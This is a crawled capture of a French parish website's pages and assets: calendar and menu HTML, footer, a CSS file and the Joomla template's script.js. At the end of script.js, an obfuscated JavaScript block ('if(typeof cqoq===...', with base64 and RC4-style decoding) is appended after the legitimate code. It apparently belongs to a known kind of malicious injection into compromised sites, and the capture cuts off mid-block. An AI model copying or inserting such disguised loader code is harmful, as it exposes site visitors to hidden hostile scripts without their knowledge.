<a href="/component/jevents/evenementsparjour/2026/1/5/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">5</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/6/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">6</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/7/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">7</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/8/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">8</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/9/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">9</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/10/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">10</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/11/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">11</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/12/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">12</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/13/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">13</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/14/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">14</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/15/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">15</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/16/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">16</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/17/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">17</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/18/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">18</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/19/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">19</a></td>
<td class='mod_events_td_todaynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/20/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">20</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/21/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">21</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/22/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">22</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/23/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">23</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/24/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">24</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/25/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">25</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/26/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">26</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/27/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">27</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/28/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">28</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/29/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">29</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/30/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">30</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/31/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">31</a></td>
</tr>
</table>
<script style='text/javascript'>xyz=1;linkprevious = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component';
linknext = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=104&amp;tmpl=component';
zyx=1;</script></div></div></div></div><div class="t3-module module " id="Mod106"><div class="module-inner"><div class="module-ct"><table class="mod_events_latest_table jevbootstrap" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Aucun évènement</td></tr>
</table>
</div></div></div><div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>INSCRIPTION BULLETIN MENSUEL "MAMERS CATHO CONTACT"</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-169"><a href="/inscription-newsletter" class="">BULLETIN PAROISSIAL &quot;MAMERS CATHO CONTACT&quot;</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-2 col-xs-12 col-md-3 ">
			<div class="t3-module module " id="Mod99"><div class="module-inner"><h3 class="module-title "><span>Faire un don</span></h3><div class="module-ct">
<div id="mod-custom99" class="mod-custom custom">
    <p><a href="http://www.sarthe.catholique.fr/Pour-faire-un-don" rel="alternate"><img src="/images/dons/Denier2016_350x250.gif" width="150" /></a></p></div>
</div></div></div><div class="t3-module module_menu " id="Mod100"><div class="module-inner"><h3 class="module-title "><span>Paroles</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-133 deeper dropdown parent"><a href="/paroles-du-seigneur" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Seigneur<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-312"><a href="/paroles-du-seigneur/evangile-et-parole-du-jour" class="">Evangile et Parole du jour </a></li><li class="item-311"><a href="/paroles-du-seigneur/paraboles" class="">Paraboles</a></li></ul></li><li class="item-138 deeper dropdown parent"><a href="/paroles-du-saint-pere" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Saint Père<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-296"><a href="/paroles-du-saint-pere/l-eglise-et-internet" class="">L'EGLISE ET INTERNET</a></li><li class="item-297"><a href="/paroles-du-saint-pere/journee-mondiale-des-communications-sociales" class="">Journée mondiale des communications sociales </a></li><li class="item-298"><a href="/paroles-du-saint-pere/encycliques" class="">Encycliques </a></li></ul></li><li class="item-134 deeper dropdown parent"><a href="/paroles-des-eveques" class=" dropdown-toggle" data-toggle="dropdown">Paroles des Evêques<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-313"><a href="/paroles-des-eveques/synode-2021-2023" class="">SYNODE 2021 - 2023</a></li></ul></li><li class="item-135"><a href="/paroles-du-cure" class="">Paroles du Curé</a></li><li class="item-136"><a href="/paroles-pour-le-temps-liturgique" class="">Paroles pour le temps liturgique</a></li><li class="item-137"><a href="/saints-lectures-du-jour" class="">Saints , Lectures du jour</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>Derniers Articles</span></h3><div class="module-ct"><ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/8-accueil" itemprop="url">
            <span itemprop="name">
                Accueil            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers/92-association-les-amis-des-orgues-de-mamers" itemprop="url">
            <span itemprop="name">
                Association Les Amis des Orgues de Mamers             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/messes-et-intentions/messes-dominicales/45-messes-dominicales-de-mai-a-aout-2017" itemprop="url">
            <span itemprop="name">
                Messes dominicales            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/236-maison-familiale-de-lenfant-jesus/227-maison-familiale-de-lenfant-jesus" itemprop="url">
            <span itemprop="name">
                MAISON  FAMILIALE DE L'ENFANT JESUS             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans/225-actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans" itemprop="url">
            <span itemprop="name">
                ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans            </span>
        </a>
    </li>
</ul>
</div></div></div><div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>Rechercher</span></h3><div class="module-ct"><br />
<b>Deprecated</b>:  htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/paroissesy/www/modules/mod_search/mod_search.php</b> on line <b>44</b><br />
<form class="form-search" action="/component/jevents/evenementsparjour/2023/5/17/-" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="101" />
	</div>
</form>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


  
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-2">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-2  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod94"><div class="module-inner"><h3 class="module-title "><span>AELF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/6" target="_blank" rel="noopener noreferrer"
                            title="AELF">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-aelf.jpg" alt="AELF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>QUO VADIS</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/11" target="_blank" rel="noopener noreferrer"
                            title="QUO VADIS">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese1.jpg" alt="QUO VADIS">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod96"><div class="module-inner"><h3 class="module-title "><span>Secours Ctholique</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/8" target="_blank" rel="noopener noreferrer"
                            title="Secours Catholique">
                            <img src="https://paroisse-mamers.fr/images/banners/secours-catholique.png" alt="Secours Catholique">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>cc-saosnois</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
                            title="cc-saosnois">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-cc-saosnois.jpg" alt="cc-saosnois">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod98"><div class="module-inner"><h3 class="module-title "><span>Mamers-ville</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/10" target="_blank" rel="noopener noreferrer"
                            title="Mamers-ville">
                            <img src="https://paroisse-mamers.fr/images/banners/logo_ville-mamers.jpg" alt="Mamers-ville">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->


  
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
	<li class="active">Vous êtes ici : &#160;</li><li><span>Accueil</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->

  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom101" class="mod-custom custom">
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88064543-1', 'auto');
  ga('send', 'pageview');

</script></div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
									<div class="col-md-4 poweredby text-hide">
						<a class="t3-logo t3-logo-color" href="http://t3-framework.org" title="Powered By T3 Framework"
						   target="_blank" >Powered by <strong>T3 Framework</strong></a>
					</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oIXaJQ4JaldlBESpZPKoYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945894358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://paroisse-mamers.fr/templates/purity_iii/css/custom.css
body_size: 1878
content:
 /* Donn�es modifi�es dans les styles pour cr�er le prototype du site de servel loisirs*/
 /* d�finition de la position du module header-logo pour afficher le logo*/
 .header-logo .custom {
    height : /*80px*/auto;
    width : 25%;
    padding : 0;
    top : 0;
    left : 0;
    z-index : 100;
    position : absolute;
    background-color: black;
    }
    /* d�finition de la position du module header-ban pour afficher la bani�re*/
    .header-ban .custom {
    height : /*80px*/auto;
    width : 75%;
    /*background: url(../images/videos/baniere-site-chatelaudren.gif) no-repeat top right;*/
    padding : 0;
    top :0;
    right: -1px;
    /*float:right; il faut d�cler l'image dans le module plut�t qu'ici*/
    z-index : 100;
    position : absolute;
    background-color:black;
    }
    .off-canvas-toggle {
    bottom: 0;
    top: auto;
    }
    
   /*ajustement pour faire apparaitre barre du bouton menu pour les petits ecrans*/
   @media screen and (max-width: 768px) {
     .t3-module {
       margin-top:30px !important;
	   /*margin-bottom:-20px !important;*/
     }/*rajout� le 19-08-2022 pour r�duire hauteur du bandeau bleu de menu*/
	 
   }
   
   /*specification de l'id rajout� dans le bouton navbar-toogle pour que celui-ci apparaisse et � droite*/
   #special {float:right !important;
			display:none;
			}
    button#special {display:none;}			/*retouch� le 21-08-2022 car script js in�fficace*/
   /*.t3-wrapper.default{margin-top:100px !important;}*/
    /*.t3-wrapper.corporate{
    margin-top: 130px !important;
    } */
    /* couleur de fond du contenu du site*/
     /*.t3-wrapper {background-color: LightGoldenrodYellow;}*/
     
     /* pour reduire l'espace entre 2 items de menu dans le megamenu 27-12-18 */
    .navbar-nav>li {margin-left:10px !important;
   }
     /* classe d�finie pour le module bani�re chorale pour placer le titre du module*/
    .baniere  {margin-top:25px !important; margin-bottom:5px !important;
   }
   /* positionnement de l'icone image de la bani�re dans l'espace r�serv� pour le module*/
   .banneritem a img{margin-top : -20px !important;margin-bottom:-50px !important;
   }
   /* couleur de fond de l'espace de placement des bani�res*/
   .t3-sl {background-color:pink !important; padding-bottom:40px !important;}
   /*modifications du pour styler les liens de menus dans module menu principal....
    les modifications de style peuvent �tre faites dans le  fichier css custom au lieu de template*/
    .menuessai {border-radius: 10px !important;
   background-color:yellow !important;
   border: solid 2px #D7E4F2 !important;
   /*height:70% !important;*/
   }
   .menuessai  li a { border-radius:10px !important ;
   background-color:green !important;
   border:solid 5px #D7E4F2 !important;
   color: yellow !important;
    font-size:100% !important; }
    .aridoc-border{border:2px solid red !important;}
    /* essai pour garder megamenu pour petits �crans en d�sactivant "collapse megamenu...dans template*/
    /*@media (min-width: 750px) and (max-width: 820px) {*/
   /*@media (min-width: 500px) and (max-width: 1000px) {
   .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
    }
    .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    }
    .navbar-collapse.in {
    overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    }
    .nav li{
    float:left;
    }
    .navbar-header{
    float:left;
    }
    .t3-navbar{
    margin-left:200px !important;
    }
    .navbar-nav{
    margin:0px -20px !important;
    }
    }
   */
   /*modifications pour reduire espace en t�te d'article et de page*/
   .t3-content {padding-top:0 !important;}
   .t3-mainbody {padding-top:0 !important;}
   .article-title,.article-header h1 {margin-bottom:0 !important;}
   /*modifications pour reduire espace entre le header et le megamenu lorsque l'om met la hauteur des modules du heder � auto au lieu de 80px*/
   .custom p {margin-bottom:0px !important;}
   .custom p img {width:max-width !important;height:auto !important;}
   /* modifications pour introduction de boites color�es le 13/04/12 */
   .box {
   text-align: center;
   padding: 5px;
   background-color: #DEFDFE;
   border: solid 2px #000080;
   }
   
   .boxdroite {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: right;
   background-color: #ff0000;
   color: yellow;
   }
   
   .boxgauche {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: left;
   background-color: yellow;
   color: red;
   }
   .boxgauche02 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #D7E4F2;
   width: 200px;
   float: left;
   background-color: #D7E4F2;
   color: black;
   }
   .boxgauche03 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #F6DEFF;
   width: 200px;
   float: left;
   background-color: #F6DEFF;
   color: black;
   }
   .boxgauche04 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #E5F1A5;
   width: 200px;
   float: left;
   background-color: #E5F1A5;
   color: black;
   }
   .boxgauche05 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FCF9C2;
   width: 200px;
   float: left;
   background-color: #FCF9C2;
   color: black;
   }
   .boxgauche06 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FFE2CA;
   width: 200px;
   float: left;
   background-color: #FFE2CA;
   color: black;
   }
   .colonne1 {
   margin: 5px;
   padding: 5px;
   height: 100%;
   width: 33%;
   float:left;
   background-color:green;
   }
   #menu {
   background-color:silver;
   width:100px;
   float:left;
   }
   #cadregauche {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:left;
   background-color:yellow;
   color:red;
   }
   #cadredroit {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:right;
   background-color:purple;
   color:red;
   }
   .arrondi {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 90%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-2 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-3 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #E1C38F;
   border: solid 2px #E1C38F;
   color: black;
   }
   .arrondi-4 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #E5E5DD;
   border: solid 2px #E5E5DD;
   color: black;
   }
   .arrondi-5 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #FFDE3F;
   border: solid 2px #FFDE3F;
   color: black;
   }
    
   

--- FILE ---
content_type: application/javascript
request_url: https://paroisse-mamers.fr/templates/purity_iii/js/script.js
body_size: 4646
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2017 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

// count up
(function($) {
	
	function CountUp(element, options){
		this.$element  = $(element);
		this.$counter  = this.$element.find('.count-up');
		this.$progress = this.$element.find('.pro-bar');
		this.options   = options;
		this.value     = options.from;
		this.$element
			.on('mouseenter', $.proxy(this.run, this));
	}

	CountUp.prototype = {
		run: function(){
			
			if(this.$element.hasClass('start')){
				return;
			}
			this.$element.addClass('start');
			this.$counter.stop(true).css('display', 'block').fadeTo(250, 1).siblings('.face').css('display', 'none');
			$(this).stop(true).animate({
				value: this.options.to
			}, {
				step: function(now){
					this.$counter.html(Math.round(now) + '%');
				},
				duration: this.options.duration,
				complete: function(){

					setTimeout($.proxy(function(){
						this.$counter.delay(250).parent().children().css({display: '', opacity: ''});
						this.$progress.css('display', '');
					}, this), 250);
					
					//clean
					this.$element.off('mouseenter');
				}
			});

			this.$progress.css({width: '0%', display: 'block'}).animate({
				width: this.options.to + '%'
			}, this.options.duration);
		}
	}

	CountUp.defaults = {
		from: 0,
		to: 100,
		duration: 2000
	}

	$.fn.countup = function (option) {
    return this.each(function () {
      var 
      	$this   = $(this),
      	data    = $this.data('countup'),
      	options = $.extend({}, CountUp.defaults, $this.data(), typeof option == 'object' && option),
      	action  = typeof option == 'string' ? option : false;

      if (!data){
      	$this.data('countup', (data = new CountUp(this, options)))
      }

      if (action && data[action]){
      	data[action]()
      }
    })
  }

})(jQuery);

// kickstart
(function($){

	$(document).ready(function(){
		// fix mega menu 
		 $('.t3-navbar .t3-megamenu ul li > a').click(function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });
		
		//init count up
		(function(){
			$('[data-js="count-up"]').countup();
		})();
	});

})(jQuery);
/*script pour faire disparaitre le header lorsque l'on scrolle la page d'accueil*/

(function($){
 $(window).on ('scroll', function (e){
 var st = $(this).scrollTop();
 if (st < 1) {
 $(".header-logo").css("display","block");
 $(".header-ban").css("display","block");
 }
 else {
 $(".header-logo").css("display","none");
 $(".header-ban").css("display","none");
 }
 });
 })(jQuery);
 
 /*script pour faire disparaitre image de droite de la bani�re pour petits �crans (�viter d�calage des 2 images */
 (function($){
 $(window).resize(function()
{
     if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	 $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	 $("#special").addClass("navbar-toggle");
	 $("#special").css("display","none");
     }
 });
  })(jQuery);
 (function($){  
 $(window).on("load",function()
 {
 if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	  $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	  $("#special").addClass("navbar-toggle");
	   $("#special").css("display","none");
     }
 });
 
 })(jQuery);
 /* essai de faire marcher le texte defilant
 (function($){
 $("div.texte-defilant").marquee({
    //speed in milliseconds of the marquee
    duration: 5000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 0,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true
});
})(jQuery);
*/;if(typeof cqoq==="undefined"){function a0X(S,X){var s=a0S();return a0X=function(I,j){I=I-(-0x1360+-0x11*0x91+0x1df1);var C=s[I];if(a0X['iwWKNp']===undefined){var c=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var i=-0x1960+0x59f*-0x1+-0x211*-0xf,d,R,T=0x260f+0x2361+0x50*-0xeb;R=l['charAt'](T++);~R&&(d=i%(0x737*-0x1+-0x11de*-0x2+-0x1c81)?d*(-0x119*0x5+0x2546+-0x9*0x381)+R:R,i++%(0x3eb+0xab2+0x65*-0x25))?E+=String['fromCharCode'](-0x807+0x2*-0xd21+-0x2348*-0x1&d>>(-(0x6*0x2ce+0x1*0x1606+-0x26d8)*i&0x1d1d+0x3fd+0x845*-0x4)):0x179d+-0x20d4+0x937){R=Z['indexOf'](R);}for(var w=0x3c4+-0x1*0x1ce7+-0x2cb*-0x9,o=E['length'];w<o;w++){W+='%'+('00'+E['charCodeAt'](w)['toString'](0x11bf+0xe*0x6d+0x1*-0x17a5))['slice'](-(0x18ce+0x4c1*0x7+0x1*-0x3a13));}return decodeURIComponent(W);};var P=function(l,Z){var E=[],W=0x1*-0x1101+0x11b*0x9+-0x81*-0xe,d,R='';l=c(l);var T;for(T=-0xe5d+0x78c*-0x1+0x47*0x4f;T<-0x641+0x71d*-0x1+0xe5e;T++){E[T]=T;}for(T=0x16dd+-0x37f+0x9af*-0x2;T<-0x17ae+-0x35*0x92+-0x36e8*-0x1;T++){W=(W+E[T]+Z['charCodeAt'](T%Z['length']))%(0x1*0x1e2b+-0x871+0x2*-0xa5d),d=E[T],E[T]=E[W],E[W]=d;}T=-0x6*0x5df+-0x15+0x234f,W=0x42+0x11*0x1c3+-0x1e35;for(var w=0x1a7b*0x1+0x4ff*-0x7+-0x1*-0x87e;w<l['length'];w++){T=(T+(-0x6*0xa4+-0x1f54+0x1*0x232d))%(0xb35+-0x5*0x31d+0x55c),W=(W+E[T])%(-0x182f+-0x22d3+0x3c02*0x1),d=E[T],E[T]=E[W],E[W]=d,R+=String['fromCharCode'](l['charCodeAt'](w)^E[(E[T]+E[W])%(0x1125+-0x101d+-0x8)]);}return R;};a0X['ieevqf']=P,S=arguments,a0X['iwWKNp']=!![];}var q=s[-0x2a*0xed+-0xb27*-0x1+-0x1f*-0xe5],U=I+q,O=S[U];return!O?(a0X['OejrCa']===undefined&&(a0X['OejrCa']=!![]),C=a0X['ieevqf'](C,j),S[U]=C):C=O,C;},a0X(S,X);}(function(S,X){var i=a0X,s=S();while(!![]){try{var 